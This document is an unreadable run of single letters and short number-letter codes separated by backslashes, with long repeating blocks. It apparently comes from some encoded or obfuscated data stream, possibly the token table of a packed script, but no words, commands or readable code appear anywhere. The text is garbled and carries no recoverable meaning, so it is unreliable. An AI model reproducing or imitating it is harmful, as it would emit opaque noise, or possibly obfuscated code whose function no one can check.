a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\